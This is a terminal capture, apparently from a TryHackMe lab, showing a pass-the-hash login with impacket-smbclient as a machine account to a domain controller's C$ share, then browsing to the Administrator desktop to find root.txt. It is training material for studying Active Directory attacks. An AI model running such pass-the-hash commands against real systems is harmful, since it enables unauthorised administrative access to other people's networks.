 ┌──(cracker㉿carcker)-[~/Desktop/THM/soupedecode-01]
└─$ impacket-smbclient -hashes :e41da7e79a4c76dbd9cf79d1cb325559 'SOUPEDECODE.LOCAL/FileServer$@dc01.soupedecode.local'
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
Type help for list of commands
# ls
[-] No share selected
# use C$
# cd Users/Administrator/Desktop
# dir
*** Unknown syntax: dir
# ls
drw-rw-rw-          0  Fri Jul 25 17:51:20 2025 .
drw-rw-rw-          0  Tue Aug 12 09:53:17 2025 ..
drw-rw-rw-          0  Mon Jun 17 17:41:17 2024 backup
-rw-rw-rw-        282  Sat Jun 15 17:54:32 2024 desktop.ini
-rw-rw-rw-         33  Fri Jul 25 17:51:20 2025 root.txt
#